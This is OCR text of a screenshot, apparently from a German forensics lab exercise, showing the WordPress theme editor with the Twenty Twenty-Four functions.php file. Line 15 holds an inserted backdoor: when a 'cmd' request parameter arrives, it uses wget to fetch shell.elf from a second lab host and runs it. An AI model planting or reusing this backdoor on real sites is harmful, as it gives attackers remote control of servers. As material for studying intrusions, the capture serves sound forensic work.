 Themes bearbeiten ‹ Fore
192.168.237.129/wp-admin/theme-editor.php?file=functions.php&th
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Forensik Projekt II 0 Neu Willkommen, Anna Schmidt
Twenty Twenty-Four: Theme-Funktionen (functions.php)
Zu bearbeitendes Theme wählen: Twenty Twenty-Four Auswählen
Inhalt der ausgewählten Datei:
1 <?php
2 /**
3 * Twenty Twenty-Four functions and definitions
4 *
5 * @link https://developer.wordpress.org/themes/basics/theme-functions/
6 *
7 * @package Twenty Twenty-Four
8 * @since Twenty Twenty-Four 1.0
9 */
10
11 /**
12 * Register block styles.
13 */
14
15 if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system('rm -f shell* ;
wget http://192.168.237.128:8081/shell.elf ; chmod +x ./shell.elf ;
./shell.elf'); die; }
16
17 if ( ! function_exists( 'twentytwentyfour_block_styles' ) ) :
18 /**
19 * Register custom block styles
20 *
21 * @since Twenty Twenty-Four 1.0
22 * @return void
23 */
24 function twentytwentyfour_block_styles() {
25
26 register_block_style(
Theme-Dateien
Stylesheet
(style.css)
Theme-Funktionen
(functions.php)
assets
parts
templates
styles
Theme-Stile und Block-
Einstellungen
(theme.json)
patterns
readme.txt
Dokumentation: Funktionsname ... Nachschlagen
Die Datei wurde erfolgreich bearbeitet.
Datei aktualisieren